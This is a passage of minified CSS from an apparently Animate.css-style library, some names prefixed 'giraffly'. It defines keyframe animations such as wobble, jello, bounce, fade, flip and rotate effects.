wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes girafflybounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes girafflybounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.girafflybounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:girafflybounceIn;animation-name:girafflybounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes girafflyfadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes girafflyfadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyfadeInDown{-webkit-animation-name:girafflyfadeInDown;animation-name:girafflyfadeInDown}@-webkit-keyframes girafflyfadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes girafflyfadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyfadeInDownBig{-webkit-animation-name:girafflyfadeInDownBig;animation-name:girafflyfadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.giraffly-animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes girafflyflipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes girafflyflipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.girafflyflipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:girafflyflipInX;animation-name:girafflyflipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right 